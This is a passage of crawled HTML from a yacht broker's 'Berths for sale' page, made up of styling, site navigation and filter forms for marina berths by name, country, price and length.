

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/buy-a-berth/berths-for-sale
body_size: 20523
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.BerthList" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>Marina Berths for Sale | Yacht Moorings for Sale | Burgess</title>
<meta name="description" content="For the full-time and most committed yacht enthusiasts, explore our range of marina berths and moorings for sale here.">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="Marina Berths for Sale | Yacht Moorings for Sale | Burgess" >
<meta name="twitter:description" content="For the full-time and most committed yacht enthusiasts, explore our range of marina berths and moorings for sale here." >
<meta property="og:title" content="Marina Berths for Sale | Yacht Moorings for Sale | Burgess">
<meta property="og:description" content="For the full-time and most committed yacht enthusiasts, explore our range of marina berths and moorings for sale here.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/buy-a-berth/berths-for-sale">

    <style nonce="9a33511e-6f1a-4e44-972f-313478e61b75">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.it-bann{padding:40px 20px 10px}@media(min-width: 1200px){.it-bann{padding:60px 40px 26px}}.it-bann__inner{margin:0 auto;max-width:1320px}.it-bann__m-summary{max-width:876px}.it-bann__m-title{display:inline-block;font-size:2.5rem;font-weight:900;letter-spacing:-0.02em;line-height:.9;margin:0 0 20px;text-transform:uppercase;white-space:break-spaces}@media(min-width: 750px){.it-bann__m-title{font-size:3.125rem}}@media(min-width: 1200px){.it-bann__m-title{font-size:4.875rem;margin:0 0 30px}}.it-bann__title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em}@media(min-width: 1200px){.it-bann__title{font-size:2rem}.it-bann__title::after{width:100px}}@media(min-width: 1200px){.it-bann__title.und-title::after{height:6px;margin-top:33px;width:100px}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{display:none}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}.p-filters-form{display:none;margin:0 auto 30px;padding:0 20px;justify-content:space-between}@media(min-width: 750px){.p-filters-form{display:flex;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.p-filters-form{max-width:1400px;padding:0 40px}}.p-filters-form .btn{margin:0}.p-filters{align-items:center;display:flex;flex-wrap:wrap;gap:10px}.p-filters__title{color:#4a71a6;font-size:16px;font-weight:700;margin-right:30px}.pill-filter__select-btn{display:block;font-size:14px;margin:0;padding:3px 0}.pill-filter__select-btn:hover{text-decoration:underline}.pill-filter__range-inputs-wrapper{display:flex;align-items:center;gap:20px;margin-bottom:20px}.pill-filter__range-inputs{display:flex;align-items:center;gap:10px}.pill-filter__range-inputs .pill-filter__input{width:122px}.pill-filter__input{margin:0}.pill-filter__range-info{font-size:14px;color:#666}.pill-filter__range-footer{display:flex;justify-content:space-between;align-items:center}.pill-filter__range-footer .inline-sel__sel{background-color:rgba(0,0,0,0)}.cruising-area-filter__grid{display:grid;gap:30px;grid-auto-flow:column;grid-auto-columns:195px;font-size:14px;overflow-x:auto}.cruising-area-filter__item,.cruising-area-filter__title{cursor:pointer;display:block}.cruising-area-filter__item:hover,.cruising-area-filter__title:hover{text-decoration:underline}.cruising-area-filter__item--header,.cruising-area-filter__title{font-weight:700;font-size:16px}.cruising-area-filter__title{margin-bottom:20px}.cruising-area-filter__item{margin-bottom:10px}.cruising-area-filter__item--i{margin-left:20px;text-align:left}.pill-filter-date .flatpickr-calendar{margin-bottom:0}.pill-filter__text{display:flex;gap:5px;align-items:center}.pill-filter__text-input{padding:7px;border:1px solid #cacaca;border-radius:5px;font-size:16px;margin-bottom:0;margin-right:20px}.pill-filter__text-input:focus{outline:2px solid #4a71a6;border-color:#4a71a6;box-shadow:0 0 0 3px rgba(74,113,166,.3)}.pill-filter__text-btn{align-items:center;background:none;border:0;cursor:pointer;display:inline-flex;height:24px;justify-content:center;margin:0;padding:0;width:24px}.pill-filter__numb{display:flex;gap:5px;align-items:center}.pill-filter__numb-input{padding:7px;border:1px solid #cacaca;border-radius:5px;font-size:16px;margin-bottom:0;margin-right:10px;height:20px;text-align:center;width:20px}.pill-filter__numb-input:focus{outline:2px solid #4a71a6;border-color:#4a71a6;box-shadow:0 0 0 3px rgba(74,113,166,.3)}.pill-filter__numb-lbl{font-weight:400;margin-right:20px;padding:0}.pill-filter__select-btn--pressed{text-decoration:underline}.multi-select-pill__search{box-sizing:border-box;margin:0}.pill-filter__ms{display:flex;flex-direction:column}.pill-filter__ms-list{max-height:400px;overflow-y:auto;margin-bottom:57px}.pill-filter__ms-btn{background:#f4f5f5;bottom:0;box-shadow:0 -4px 8px 0 rgba(0,0,0,.1);box-sizing:border-box;left:0;padding:15px 20px 20px;position:absolute;right:0;width:100%}/*# sourceMappingURL=yacht-listing.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="9a33511e-6f1a-4e44-972f-313478e61b75" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="9a33511e-6f1a-4e44-972f-313478e61b75">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />
    <input type="hidden" id="page-version" data-page-version="6.0" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/buy-a-berth" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Buy a berth</a>
            <span class="breadcrumbs__current">Berths for sale</span>
</nav>
    <div class="it-bann ">
    <div class="it-bann__inner">
            <p class="it-bann__m-title theme-text">Your Haven</p>
            <h1 class="it-bann__title und-title und-title--theme">Berths for sale</h1>
    </div>
</div>

<div data-yacht-listing>
    
<form data-p-filters class="p-filters-form">
    <div class="p-filters">

        <div class="p-filters__title">Filter</div>
        
<pill-filter label="Berth name" default-label="Berth name" value="" clear-label="clear">
    <pill-filter-text placeholder="Berth name">
        <div class="pill-filter__text">
            <input class="pill-filter__text-input" type="text" name="BerthName" placeholder="Berth name" value="" />
            <button class="btn btn--primary" type="button">Apply</button>
        </div>
    </pill-filter-text>
</pill-filter>
            
<pill-filter label="Location" default-label="Location" value="" clear-label="clear">
    <pill-filter-select label-format="">
        <input type="hidden" name="Location" value="" />
        <div class="pill-filter__select">
                <button class="pill-filter__select-btn" type="button" data-value="France">France</button>
                <button class="pill-filter__select-btn" type="button" data-value="Italy">Italy</button>
                <button class="pill-filter__select-btn" type="button" data-value="Malta">Malta</button>
                <button class="pill-filter__select-btn" type="button" data-value="Spain">Spain</button>
        </div>
    </pill-filter-select>
</pill-filter>
            
<pill-filter label="Price" default-label="Price" value="" clear-label="clear">
    <pill-filter-range label-format="Price: {0} - {1}">
        <div class="pill-filter__range-inputs-wrapper">
            <div class="pill-filter__range-inputs">
                <input data-range-min class="pill-filter__input" type="number" name="PriceFrom" placeholder="Any" value="" />
                <span class="pill-filter__rate-separator">-</span>
                <input data-range-max class="pill-filter__input" type="number" name="PriceTo" placeholder="Any" value="" />
            </div>
            <button class="btn btn--primary" type="button">Apply</button>
        </div>
        <div class="pill-filter__range-footer">
            <label class="inline-sel">
                Currency:
                <select id="p-currency" name="currency" class="inline-sel__sel" data-p-filter-currency="" data-resize-select="">
                    <option value="Default">Default</option>
                    <option value="EUR">&#x20AC;EUR</option>
                    <option value="USD">$USD</option>
                    <option value="GBP">&#xA3;GBP</option>
                    <option value="AUD">$AUD</option>
                </select>
            </label>
            <div class="pill-filter__range-info">
                
            </div>
        </div>
    </pill-filter-range>
</pill-filter>
            
<pill-filter label="Length" default-label="Length" value="" clear-label="clear">
    <pill-filter-range label-format="Length: {0} - {1}">
        <div class="pill-filter__range-inputs-wrapper">
            <div class="pill-filter__range-inputs">
                <input data-range-min class="pill-filter__input" type="number" name="LengthFrom" placeholder="Min" value="" />
                <span class="pill-filter__rate-separator">-</span>
                <input data-range-max class="pill-filter__input" type="number" name="LengthTo" placeholder="Max" value="" />
            </div>
            <button class="btn btn--primary" type="button">Apply</button>
        </div>
        <div class="pill-filter__range-footer">
            <label class="inline-sel">
                Unit:
                <select name="LengthIsFeet" class="inline-sel__sel" data-resize-select="">
                    <option selected="" value="">Metres</option>
                    <option value="true">Feet</option>
                </select>
            </label>
        </div>
    </pill-filter-range>
</pill-filter>
    </div>
</form>

    <div id="filter-menu" class="offcanvas offcanvas--right loading" data-offcanvas data-overlay>
    <form method="get" class="filter-form" data-filter-form novalidate data-ajax="manual">
        <button data-close class="y-filt__close" type="button" aria-label="Close filters">
            <svg class="s-head-nav-icon"><use href="#svg-close"></use></svg>
        </button>
        <div>
            <label for="BerthName">Berth name</label>
            <input type="text" placeholder="Enter berth name" id="BerthName" name="BerthName" value="" />
        </div>
            <div>
                <label for="Location">Country</label>
            <select id="Location" name="Location">
                <option value="">Any</option>
            <option value="France">France</option>
<option value="Italy">Italy</option>
<option value="Malta">Malta</option>
<option value="Spain">Spain</option>
</select>
        </div>
            <div class="y-filt__from-to">
                <label class="y-filt__from-to-label" data-price-label for="PriceFrom">Price</label>
                <div>
                    <input type="number" step="1" pattern="/d+" placeholder="Any" data-val="true" data-val-integer="Please enter a whole number." id="PriceFrom" name="PriceFrom" value="" />
                </div>
                <span class="y-filt__from-to-mid">to</span>
                <div>
                    <input type="number" step="1" pattern="/d+" placeholder="Any" data-val="true" data-val-integer="Please enter a whole number." id="PriceTo" name="PriceTo" value="" />
                </div>
            </div>
            <span class="field-validation-valid" data-valmsg-for="PriceFrom" data-valmsg-replace="true"></span>
            <span class="field-validation-valid" data-valmsg-for="PriceTo" data-valmsg-replace="true"></span>
                    <div class="y-filt__met-ft-cont">
                        <label class="y-filt__met-ft" for="LengthIsFeet">
                            <input id="LengthIsFeet" type="checkbox" name="LengthIsFeet" class="y-filt__met-ft-cbx" value="true">
                            <span class="y-filt__met">Metres</span><span class="y-filt__ft">Feet</span>
                        </label>
                    </div>
            <div class="y-filt__from-to">
                <label class="y-filt__from-to-label" for="LengthFrom">Length</label>
                <div>
                    <input type="number" placeholder="Any" data-val="true" data-val-integer="Please enter a whole number." id="LengthFrom" name="LengthFrom" value="" />
                </div>
                <span class="y-filt__from-to-mid">to</span>
                <div>
                    <input type="number" placeholder="Any" data-val="true" data-val-integer="Please enter a whole number." id="LengthTo" name="LengthTo" value="" />
                </div>
            </div>
            <span class="field-validation-valid" data-valmsg-for="LengthFrom" data-valmsg-replace="true"></span>
            <span class="field-validation-valid" data-valmsg-for="LengthTo" data-valmsg-replace="true"></span>
        <button class="filter-form__reset" type="reset">Clear all</button>
        <div class="filter-form__footer">
            <button type="submit" class="btn btn--primary btn--full">Apply filters</button>
        </div>
    </form>
</div>
<div class="y-filt">
    <button class="y-filt__btn" aria-label="Open filtration options" data-offcanvas-toggle='filter-menu'><span data-filter-count>Filters</span> <svg><use href="#svg-filter"></use></svg></button>
</div>
 
        <div class="y-sort">
        <div class="y-sort__sel">
            <label class="inline-sel">
